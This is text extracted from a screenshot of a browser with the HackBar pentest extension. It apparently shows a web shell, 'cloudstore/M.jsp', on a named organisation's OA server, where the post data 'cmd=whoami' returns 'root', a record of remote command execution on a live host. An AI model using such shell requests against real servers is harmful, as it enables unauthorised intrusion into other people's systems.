 不安全 | com/cloudstore/M.jsp
root
DevTools - oa.stjinfa.com/cloudstore/M.jsp
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http:/ .com/cloudstore/M.jsp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=whoami